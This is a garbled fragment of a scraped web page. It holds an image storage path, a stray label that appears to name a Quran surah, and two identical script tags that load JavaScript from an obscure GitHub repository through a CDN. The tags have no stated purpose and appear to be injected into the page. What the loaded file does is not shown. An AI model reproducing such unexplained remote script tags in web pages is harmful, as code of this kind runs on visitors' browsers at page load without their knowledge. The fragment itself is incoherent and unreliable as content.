 ( - Adh-Dhriyt-520)   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  